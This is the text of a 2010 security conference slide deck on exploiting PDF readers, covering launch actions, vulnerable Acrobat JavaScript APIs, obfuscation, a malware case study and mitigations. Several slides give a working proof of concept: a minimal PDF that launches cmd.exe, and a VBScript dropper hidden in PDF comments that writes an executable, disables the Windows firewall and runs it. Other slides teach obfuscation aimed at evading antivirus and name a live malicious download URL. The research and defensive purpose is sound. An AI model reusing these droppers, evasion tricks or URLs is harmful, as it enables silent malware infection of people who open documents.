Client Side Exploits Using Pdf
- 1. BY, ANKUR BHARGAVA (INFOSYS TECHNOLOGIES LIMITED) TAMAGHNA BASU (SECURITY RESEARCHER) Client Side Exploits using PDF C0C0N Security & Hacking Conference
- 2. Contents About PDF Launch Action Exploits AcroJs Exploits Road Ahead Tools and References
- 3. About PDF What is PDF? Incidents in the wild Why pdf attcks? PDF document structure
- 4. Potentially Dangerous File / Penetration Document Format Stands for Adobe Portable Document Format Exchange and manipulation of electronic data reliable and platform independent Has become most widespread and used document description format throughout the world
- 5. Adobe PDF – As a programming language PDF document is more than a powerful document format Has a complete programming language of its own Dedicated to document creation and manipulation Relatively strong execution features
- 6. Adobe PDF – Security Issues
- 8. 2010: Still Continuing… March April May June

- 9. Incidents in the wild Jun 14 CVE-2010-1297 PDF Adobe 0-Day WEO from [email_address] Jun 20 CVE-2010-1297 PDF Meeting agenda from [email_address] Jun 21 CVE-2010-1297 PDF About the recent US-Japan Economic Relations Jun 21 CVE-2010-1297 PDF Adobe 0-Day About the recent US-Japan Economic Relations - with Poison Ivy Jun 27 CVE-2009-0927 PDF Discussion on cross-strait maritime cooperation Jul 6 CVE-2010-1297 PDF EPA's Water Sampling Report from spoofed [email_address] Jul 14 CVE-2009-4324 PDF President Obama's Detrimental Deadlines

- 10. The Reign of Zeus: Zeus (also known as Zbot, PRG, Wsnpoem, Gorhax and Kneber) is a Trojan horse that steals banking information by keystroke logging. Found in July 2007 when it was used to steal information from the United States Department of Transportation. It became more widespread in March 2009. In June 2009, security company Prevx discovered that Zeus had compromised over 74,000 FTP accounts on websites of companies like: Bank of America, NASA, Monster, ABC, Oracle, Cisco, Amazon, BusinessWeek ZeuS is sold in the criminal underground as a kit for around $3000-$4000, and is likely the one malware most utilized by criminals specializing in financial fraud. ZeuS has evolved over time and includes a full arsenal of information stealing .
- 11. The Reign of Zeus A recent breakthrough in spreading Zeus via PDF files threatens to further the spread of Zeus. The pdf file (detected as Exploit.JS.Pdfka.bui) contained an exploit for the CVE-2010-0188 vulnerability - buffer overflow – manifests itself when the field containing the image is accessed. CVE-2010-0188 exploits statistics 2010
- 13. Apple iPhone / iPad / iPod Code Execution and Sandbox Bypass VUPEN ID - VUPEN/ADV-2010-1992 Release date - 2010-08-03 It is caused by a memory corruption error when processing Compact Font Format (CFF) data within a PDF document, which could be exploited by attackers to execute arbitrary code by tricking a user into visiting a specially crafted web page using Mobile Safari
- 14. Why PDF Popularity and usability Flexibility, platform independent, rich text Trust level is high on pdf – static piece of information Rich api, easy to exploit / misuse Dominance of Adobe reader, huge scope for attack

- 15. PDF document structure The general structure of a PDF file is composed of the following code components: header, body, cross-reference (xref) table, and trailer, as shown in figure 1.
- 16. PDF Document Structure PDF Header Objects Trailer Body Cross reference Table
- 17. Launch Action Launch Action Api Some Examples Evading Antivirus With embedded EXE

- 18. Launch Action Vulnerability A launch action launches an application or opens or prints a document. Following are the action dictionary entries specific to this type of action. ENTRIES S :Name Required) The type of action that this dictionary describes; shall be Launch for a launch action. F: File specification (Required if none of the entries Win , Mac , or Unix is present) The application that shall be launched or the document that shall be opened or printed. If this entry is absent and the conforming reader does not understand any of the alternative entries, it shall do nothing. Win : dictionary (Optional) A dictionary containing Windows-specific launch parameters.
- 19. Launch Action Vulnerability PARAMETERS F : byte string (Required) The file name of the application that shall be launched or the document that shall be opened or printed, in standard Windows pathname format. If the name string includes a backslash character (\), the backslash shall itself be preceded by a backslash. This value shall be a simple string; it is not a file specification. P : byte string (Optional) A parameter string that shall be passed to the application designated by the F entry. This entry shall be omitted if F designates a document.
- 20. Launch Action Vulnerability Open command prompt Open website
- 21. Launch Action Vulnerability Open notepad.exe

- 23. Launch Action Vulnerability Changing the message
- 24. Launch Action Vulnerability Confidential Data!! If You are Authorized Click on 'Open'. Check 'Do Not Show This Message Again' to avoid this dialog next time

- 26. Launch Action in 9.3.3
- 28. Evading Antivirus by Changing the format You can take any other PDF data type and give it a number by wrapping it in "obj" and "endobj". Then later on, when you want to use that chunk of data, you can reference it, by number, with the "R" operator. These two examples are equivalent to Acrobat 2 0 obj (Hello World) Endobj 3 0 obj << /Example 2 0 R >> Endobj 3 0 obj << /Example (Hello World) >> endobj
- 29. Evading Antivirus What You Can Leave Out All Page data All Whitespace, except for End-Of-Line after comments The version number part of %PDF-1.1 The %%EOF The xref table And thus also startxref Most Object /Types So what's actually required? %PDF- anything , but if the file is too confusing for Acrobat, you need at least the first number. Like %PDF-1. A trailer with a /Root dictionary for the Catalog A /Pages dictionary, but this can be empty, just as long as it's a dictionary type. An /OpenAction if you want to launch your Javascript upon file open. The Javascript Action.
- 30. Evading Antivirus %PDF-1. trailer<</Root<</Pages<<>>/OpenAction<</S/Launch/Win<</F(cmd.exe)/P<0A0A0A0A0A0A0A0A4E6F74653A2054686973206973206120736563757265205044462E20546F207669657720746865207365637572656420636F6E74656E7420706C6561736520636C69636B2074686520224F70656E2220627574746F6E2062656C6F772E>>>>>>>>>

- 32. POC: Launching an Embedded exe Step 1 : Embed the hex content of the exe in a vbscript which extracts it out to the file system and runs it. Step 2 : Embed that vbscript in the pdf file as comments. Step 3 : Launch cmd.exe and create another script which extracts out the main vbscript from the pdf and run them both.
- 33. Step 1 : Embed the hex content of the exe in a vbscript Dim b,bl Function c(d) c=chr(d) End Function b=Array(c(77),c(90),c(144),c(0),c(3),c(0), c(0)....,"") bl = 3072 Set fso = CreateObject("Scripting.FileSystemObject") Set f = fso.OpenTextFile(“helpme.exe", 2, True) For i = 0 To bl f.write(b(i)) Next f.close() Set WshShell = WScript.CreateObject("WScript.Shell") WshShell.Run "netsh firewall set opmode disable", 0, True WshShell.Run "helpme.exe", 0, False WshShell.Run "taskkill /IM cmd.exe /F", 0, False Hex content of the exe as a character array
- 34. Step 2 : Embed the vbscript in the pdf file as comments %'SS %Dim b,bl;Set WshShell = Function c(d);c=chr(d);End Function;b=Array(c(77),c(90),c(144),c(0),.....,"");bl = 3072;Set fso = CreateObject("Scripting.FileSystemObject");Set f = fso.OpenTextFile("helpme.exe", 2, True);For i = 0 To bl;f.write(b(i));Next;f.close(); Set WshShell = WScript.CreateObject("WScript.Shell") ;WshShell.Run "netsh firewall set opmode disable", 0, True;WshShell.Run "helpme.exe", 0, False;WshShell.Run "taskkill /IM cmd.exe /F", 0, False %'EE 6 0 obj [/PDF /Text] endobj
- 35. Step 3 : Launch cmd.exe and create another script /c echo Set fso=CreateObject("Scripting.FileSystemObject") > execute.vbs && echo Set f=fso.OpenTextFile("EmbeddedExePoC.pdf", 1, True) >> execute.vbs && echo pf=f.ReadAll >> execute.vbs && echo s=InStr(pf,"'SS") >> execute.vbs && echo e=InStr(pf,"'EE") >> execute.vbs && echo s=Mid(pf,s,e-s) >> execute.vbs && echo Set z=fso.OpenTextFile("toexecute.vbs", 2, True) >> execute.vbs && echo s = Replace(s,"%","") >> execute.vbs && echo s = Replace(s,";",vbcrlf) >> execute.vbs && echo z.Write(s) >> execute.vbs && execute.vbs && toexecute.vbs
- 36. Generated VBScript Set fso=CreateObject("Scripting.FileSystemObject") Set f=fso.OpenTextFile("EmbeddedExePoC.pdf", 1, True) pf=f.ReadAll s=InStr(pf,"'SS") e=InStr(pf,"'EE") s=Mid(pf,s,e-s) Set z=fso.OpenTextFile("toexecute.vbs", 2, True) s = Replace(s,"%","") s = Replace(s,";",vbcrlf) z.Write(s)
- 37. AcroJS AcroJs Api Vulnerable Api’s Obfuscation Techniques Case Study
- 38. AcroJS Acrobat JavaScript is the cross-platform scripting language of the Adobe® Acrobat® family of products. Through JavaScript extensions, the viewer application and its plug-ins expose much of their functionality to document authors, form designers, and plug-in developers. This functionality includes the following features, Processing forms within the document Batch processing collections of PDF documents Developing and maintaining online collaboration schemes Communicating with local databases Controlling multimedia events
- 39. JavaScript Actions A JavaScript action causes a script to be compiled and executed by the JavaScript interpreter. Depending on the nature of the script, various interactive form fields in the document may update their values or change their visual appearances. PARAMETERS /S Type - name (Required) The type of action that this dictionary describes; must be JavaScript for a JavaScript action. /JS Type - text string or text stream (Required) A text string or text stream containing the JavaScript script to be executed.


- 40. Acrojs examples launchURL Alertbox
- 41. Acrojs examples
- 42. Acrojs examples
- 43. Vulnerable APIs getIcons() [CVE-2009-0927] Stack-based buffer overflow in Adobe Reader and Adobe Acrobat 9 before 9.1, 8 before 8.1.3 , and 7 before 7.1.1 allows remote attackers to execute arbitrary code via a crafted argument to the getIcon method of a Collab object, a different vulnerability than CVE-2009-0658. Util.printf() [CVE-2008-2992][CVE-2008-1104] Stack-based buffer overflow in Adobe Acrobat and Reader 8.1.2 and earlier allows remote attackers to execute arbitrary code via a PDF file that calls the util.printf JavaScript function with a crafted format string argument, a related issue to CVE-2008-1104. Stack-based buffer overflow in Foxit Reader before 2.3 build 2912 allows user-assisted remote attackers to execute arbitrary code via a crafted PDF file, related to the util.printf JavaScript function and floating point specifiers in format strings.
- 44. Vulnerable APIs getAnnots() [CVE-2009-1492] The getAnnots Doc method in the JavaScript API in Adobe Reader and Acrobat 9.1, 8.1.4, 7.1.1, and earlier allows remote attackers to cause a denial of service (memory corruption) or execute arbitrary code via a PDF file that contains an annotation, and has an OpenAction entry with JavaScript code that calls this method with crafted integer arguments. customDictionaryOpen() [CVE-2009-1493] The customDictionaryOpen spell method in the JavaScript API in Adobe Reader 9.1, 8.1.4, 7.1.1, and earlier on Linux and UNIX allows remote attackers to cause a denial of service (memory corruption) or execute arbitrary code via a PDF file that triggers a call to this method with a long string in the second argument.
- 45. Vulnerable APIs Doc.media.newPlayer [CVE-2009-4324] Use-after-free vulnerability in the Doc.media.newPlayer method in Multimedia.api in Adobe Reader and Acrobat 9.x before 9.3, and 8.x before 8.2 on Windows and Mac OS X, allows remote attackers to execute arbitrary code via a crafted PDF file using ZLib compressed streams, as exploited in the wild in December 2009. Collab.collectEmailInfo [CVE-2007-5659] Multiple buffer overflows in Adobe Reader and Acrobat 8.1.1 and earlier allow remote attackers to execute arbitrary code via a PDF file with long arguments to unspecified JavaScript methods. NOTE: this issue might be subsumed by CVE-2008-0655.
- 46. Obfuscation Techniques Why? To make analysis more difficult To avoid detection by virus scanners Ways? Using javascript Obfuscation Using Pdf Obfuscations(Filters)
- 47. Javascript Obfuscations : Unlearn Coding Ethics

- 48. Distorting format Normal Code Obfuscated Code function execute(data, time) { Timelag=5000; if (time > Timelag) { // some code } } function overflow(hex, loop) { for (i=0;i<loop;i++) { hex = hex + hex; } } function overflow(hex, loop){for (i=0;i<loop;i++){hex = hex + hex;}} function overflow(hex, loop) {for i=0;i<loop;i++){hex = hex + hex;} }

- 49. Obfuscating Identifiers Normal Code Obfuscated Code function execute(data, time) { Timelag=5000; if (time > Timelag) { // some code } } function overflow(hex, loop) { for (i=0;i<loop;i++) { hex = hex + hex; } } function aeiou(lIlIIlI, O0OOOO0OO000OO) { WWMWMMWMWMWMW=5000; if (O0OOOO0OO000OO > WWMWMWMWMWMW) { // some code } } function aimpq(xxwmnnx, pqrtxw) { for (dqweaa=0; dqweaa < pqrtxw; dqweaa ++) { xxwmnnx = xxwmnnx + xxwmnnx;; } }
- 50. Obfuscating Identifiers – Even Worse Differentiating with number of underscore characters function _____(____,__________) { ______________=5000; if (__________>______________) { // some code } } function ___(_______, ______) { for(________________=0; ________________<______; ________________ ++) { _______ = _______ + _______; } }
- 51. Obfuscating Identifiers – Even Worse Differentiating with number of underscore characters function _____(____,__________){______________=5000;if (__________>______________){// some code}}function ___(_______, ______){for(________________=0; ________________<______; ________________ ++){_______ = _______ + _______;}}
- 52. Chain of Eval Normal Code Obfuscated code app.alert(“c0c0n”) func="eval"; one='app.alert("c0c0n")'; two=eval(one); three=eval(two); eval(func(three));

- 53. Splitting Javascript Normal code Obfuscated Code app.alert(“hello world”); Rt=“);”; Td=“ert(\”hel”; Ab=“ap”; Qw=“ld\””; Kg=“p.al”; Gh=“lo wor”; Eval(“hh=Ab+Kg+Td+Gh+Qw+Rt”); Eval(hh);
- 54. Callee Trick Function accesses its own source and uses it as a key to decrypt code or data function decrypt(cypher) { var key = arguments.callee.toString(); for (var i = 0; i < cypher.length; i++) { plain = key.charCodeAt(i) ^ cypher.charCodeAt(i); } ... }
- 55. Pdf obfuscations Using Filters for streams. Most common encoding techniques - ASCIIHEXDecode, ASCII85Decode, LZWDecode, FlateDecode, RunLengthDecode

- 56. Case Study Malware found from - www.malwaredomainlist.com File link www.bigiqwars.ru/ppp/exp/pdf.php?user=admin&pdf_acces=on Added on – 29 th july 2010


- 57. Virus total Reports 5/42(11.90%)
- 58. Analysis
- 60. STEP-2 Behavioral Analysis Environment By using vm image Filemon,Processmon,Regmon,TCPView Results Under Process ‘AcroRD32.exe’ Was trying to connect to remote site http://bigiqwars.ru/ppp/exe.php?spl=PDF (newPlayer)&user=admin&exe_acces=on

- 61. STEP-3 Pdfid.py
- 63. Word Editor
- 66. Replacing with meaningful identifiers and removing unnecessary comments
- 67. Replacing ‘X’ from parameter

- 69. Shellcode Analysis Connecting to… http://bigiqwars.ru/ppp/exe.php?spl=PDF (newPlayer)&user=admin&exe_acces=on
- 70. Road Ahead Mitigations Adobe’s security Measures Future Exploit methods
- 71. How can we protect ourselves Enable automatic updates: it sounds simple, but you will need to turn it on in the software settings to make it happen by default. Disable PDF browser integration: most browsers will open PDFs without asking. An infected PDF will deliver its payload without warning, hiding in the background. Always install the latest patch/update, even for older Adobe product versions. Disable Javascript Uncheck ‘Allow non-PDF gile attachments with external applications’ to prevent launch action vulnerability. PDF alternatives such as Foxit are worthwhile, as long as auto updates are turned on, however alternative programs are just as vulnerable to malware as they gain popularity.
- 72. Road Ahead Focus Less on javascript exploits Attackers focusing more on embedded objects inside pdf i.e flash Adobe to introduce sandboxing to limit Reader exploits
- 74. Tools used Malzilla Mozilla addon javascript deobfescator by Wladimir Palant Vmware Player Sysinternal tools Processmon,filemon,regmon,tcpview WinHex HexEdit
- 75. References www.malwaredomainlist.com www.adobe.com/ www.bigiqwars.ru/ppp/exp/pdf.php?user=admin&pdf_acces=on www.blog.didierstevens.com www.jsbeautifier.org http://research.globalthoughtz.com http://www.zdnet.com/ http://www.scansafe.com/ http://www.computerworld.com/s/article/9176117/ http://www.darkreading.com/ http://www.virustotal.com/ http://recon.cx/ http://www.blog.zynamics.com
- 76. References continued.. http://www.marketwire.com/ http://www.symantec.com/ http://www.securelist.com/en/analysis http://contagiodump.blogspot.com/ http://www.f-secure.com/ http://www.securelist.com/ http://www.secureworks.com/ http://en.wikipedia.org/ http://www.malwaredomainlist.com/ http://blogs.adobe.com/ http://blog.fireeye.com/ http://intrepidusgroup.com/ http://www.vupen.com
- 77. Thank you Tamaghna Basu [email_address] twitter.com\titanlambda tamahawk-techguru.blogspot.com Ankur Bhargava [email_address]
Editor's Notes
- #5: THE ADOBE PORTABLE DOCUMENT FORMAT (PDF) is a file format for rep- resenting documents in a manner independent of the application software, hard- ware, and operating system used to create them and of the output device on which they are to be displayed or printed. A document’s pages (and other visual elements) may contain any combination of text, graphics, and images. A page’s appearance is described by a PDF content stream, which contains a sequence of graphics objects to be painted on the page. This appearance is fully specified; all layout and formatting decisions have al- ready been made by the application generating the content stream. In addition to describing the static appearance of pages, a PDF document may contain interactive elements that are possible only in an electronic representa- tion. PDF supports annotations of many kinds for such things as text notes, hypertext links, markup, file attachments, sounds, and movies. A document can define its own user interface; keyboard and mouse input can trigger actions that are specified by PDF objects. The document can contain interactive form fields to be filled in by the user, and can export the values of these fields to or import them from other applications.
- #49: Distorting format – Removing newlines and spaces - Not much of pain to deobfuscate (ex-jsbeautifier.org)
- #50: Name obfuscation – variable name and function name are renamed Most common obfuscation techniques
- #53: JavaScript code can execute JavaScript code in strings through eval • Often used to hide later code stages which are decrypted on the fly • Common way to extract argument: replace eval with a printing function
- #55: Not specific to Adobe Reader • Frequently used by JavaScript code in other contexts • Function accesses its own source and uses it as a key to decrypt code or data • Add a single whitespace and decryption fails
- #56: Online decoders available to decode them….
- #60: We can not hit the pdf file link directly,So we chose WGET to download that file contents
- #64: Javascript Found on object 11 0.. Encoded with ascii85Encoding.. First obfuscation – filters…
- #65: Second Obfucation – Distorted formatting.
- #66: Third Obfuscation – Obfuscated identifiers and unnecessary comments
- #67: Fourth obfucation – eval chains
- #69: Fifth obfuscation – javascript splitting






![Incidents in the wild Jun 14 CVE-2010-1297 PDF Adobe 0-Day WEO from [email_address] Jun 20 CVE-2010-1297 PDF Meeting agenda from [email_address] Jun 21 CVE-2010-1297 PDF About the recent US-Japan Economic Relations Jun 21 CVE-2010-1297 PDF Adobe 0-Day About the recent US-Japan Economic Relations - with Poison Ivy Jun 27 CVE-2009-0927 PDF Discussion on cross-strait maritime cooperation Jul 6 CVE-2010-1297 PDF EPA's Water Sampling Report from spoofed [email_address] Jul 14 CVE-2009-4324 PDF President Obama's Detrimental Deadlines](https://image.slidesharecdn.com/clientsideexploitsusingpdf-12927780939296-phpapp02/85/Client-Side-Exploits-Using-Pdf-9-320.jpg)















![Step 2 : Embed the vbscript in the pdf file as comments %'SS %Dim b,bl;Set WshShell = Function c(d);c=chr(d);End Function;b=Array(c(77),c(90),c(144),c(0),.....,"");bl = 3072;Set fso = CreateObject("Scripting.FileSystemObject");Set f = fso.OpenTextFile("helpme.exe", 2, True);For i = 0 To bl;f.write(b(i));Next;f.close(); Set WshShell = WScript.CreateObject("WScript.Shell") ;WshShell.Run "netsh firewall set opmode disable", 0, True;WshShell.Run "helpme.exe", 0, False;WshShell.Run "taskkill /IM cmd.exe /F", 0, False %'EE 6 0 obj [/PDF /Text] endobj](https://image.slidesharecdn.com/clientsideexploitsusingpdf-12927780939296-phpapp02/85/Client-Side-Exploits-Using-Pdf-34-320.jpg)





![Vulnerable APIs getIcons() [CVE-2009-0927] Stack-based buffer overflow in Adobe Reader and Adobe Acrobat 9 before 9.1, 8 before 8.1.3 , and 7 before 7.1.1 allows remote attackers to execute arbitrary code via a crafted argument to the getIcon method of a Collab object, a different vulnerability than CVE-2009-0658. Util.printf() [CVE-2008-2992][CVE-2008-1104] Stack-based buffer overflow in Adobe Acrobat and Reader 8.1.2 and earlier allows remote attackers to execute arbitrary code via a PDF file that calls the util.printf JavaScript function with a crafted format string argument, a related issue to CVE-2008-1104. Stack-based buffer overflow in Foxit Reader before 2.3 build 2912 allows user-assisted remote attackers to execute arbitrary code via a crafted PDF file, related to the util.printf JavaScript function and floating point specifiers in format strings.](https://image.slidesharecdn.com/clientsideexploitsusingpdf-12927780939296-phpapp02/85/Client-Side-Exploits-Using-Pdf-43-320.jpg)
![Vulnerable APIs getAnnots() [CVE-2009-1492] The getAnnots Doc method in the JavaScript API in Adobe Reader and Acrobat 9.1, 8.1.4, 7.1.1, and earlier allows remote attackers to cause a denial of service (memory corruption) or execute arbitrary code via a PDF file that contains an annotation, and has an OpenAction entry with JavaScript code that calls this method with crafted integer arguments. customDictionaryOpen() [CVE-2009-1493] The customDictionaryOpen spell method in the JavaScript API in Adobe Reader 9.1, 8.1.4, 7.1.1, and earlier on Linux and UNIX allows remote attackers to cause a denial of service (memory corruption) or execute arbitrary code via a PDF file that triggers a call to this method with a long string in the second argument.](https://image.slidesharecdn.com/clientsideexploitsusingpdf-12927780939296-phpapp02/85/Client-Side-Exploits-Using-Pdf-44-320.jpg)
![Vulnerable APIs Doc.media.newPlayer [CVE-2009-4324] Use-after-free vulnerability in the Doc.media.newPlayer method in Multimedia.api in Adobe Reader and Acrobat 9.x before 9.3, and 8.x before 8.2 on Windows and Mac OS X, allows remote attackers to execute arbitrary code via a crafted PDF file using ZLib compressed streams, as exploited in the wild in December 2009. Collab.collectEmailInfo [CVE-2007-5659] Multiple buffer overflows in Adobe Reader and Acrobat 8.1.1 and earlier allow remote attackers to execute arbitrary code via a PDF file with long arguments to unspecified JavaScript methods. NOTE: this issue might be subsumed by CVE-2008-0655.](https://image.slidesharecdn.com/clientsideexploitsusingpdf-12927780939296-phpapp02/85/Client-Side-Exploits-Using-Pdf-45-320.jpg)























![Thank you Tamaghna Basu [email_address] twitter.com\titanlambda tamahawk-techguru.blogspot.com Ankur Bhargava [email_address]](https://image.slidesharecdn.com/clientsideexploitsusingpdf-12927780939296-phpapp02/85/Client-Side-Exploits-Using-Pdf-77-320.jpg)